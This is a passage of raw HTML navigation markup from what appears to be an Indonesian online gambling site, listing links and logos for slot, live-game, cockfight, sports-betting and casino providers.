                          <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/hotdog"   >
                                           

                                                                       
                                                          <div class="new-tag"></div>
                              
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/dst-play"   >
                                           

                                                                       
                                                          <div class="new-tag"></div>
                              
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">DST PLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/booming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BOOMING</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active dragoonsoft" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/dragoonsoft"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/kagaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KA GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/nagagames"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">NAGAGAMES</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/live22"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">LIVE22</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/onegame"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">ONEGAME</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/apollo777"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">APOLLO777</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active fachai" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/fachai"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FACHAI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/bgaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/jdb"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JDB</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gmw" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/gmw"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">GMW</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/uu"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">UU SLOT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/i8"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">i8</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active pegasus" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/pegasus"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PEGASUS</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/5gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">5GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/btg"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BTG</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/kingmidas"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KINGMIDAS</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/smartsoft"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SMARTSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/toptrend-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">TOP TREND</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/ygg"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">YGG</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/liteplay"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">LITEPLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancala-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/mancala-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/eagaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">EA GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/evoplay"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">EVOPLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sbo" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/sbo"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SBO</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://mamang.indobetads2.com/live"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live" height="41px">
                              </span>
                            <span class="hot">HOT</span>

              
              
                          </div>
           <div class="nav-title">
                                    Live Games            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">12D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">24D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">36D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">48D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">60D</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active sicbo" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Sicbo</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglok" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Oglok Ball</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active OGLOKDICE" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Oglok Dice</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">6 Colors</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 12Colors" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">12 Colors</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active abjad" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">ABJAD</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">LV NUMBER GAME</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">JMARBLE</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sv388" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">sv388 Cock fight</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ws168" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">WS168</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active ga28" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/live/ga28" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">GA28</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://mamang.indobetads2.com/sports"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
              
              
                          </div>
           <div class="nav-title">
                                    sports            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmds" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">CMDS</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">WBET</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/sports/ibc" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">Saba Sports</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/sports/united-gaming" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">UG</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bti" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/sports/bti" target=_blank  >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/images/bti_sport.gif"  data-src="https://files.sitestatic.net/images/bti_sport.gif" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BTI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active virtual-sport" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Virtual Sport</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/sports/sbo" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SBO</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://mamang.indobetads2.com/casino"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
              
              
                          </div>
           <div class="nav-title">
                                    casino            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">PRAGMATIC</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active we-casino" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/we_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/we_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">WE</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">EVO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">ICONIC21</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" >
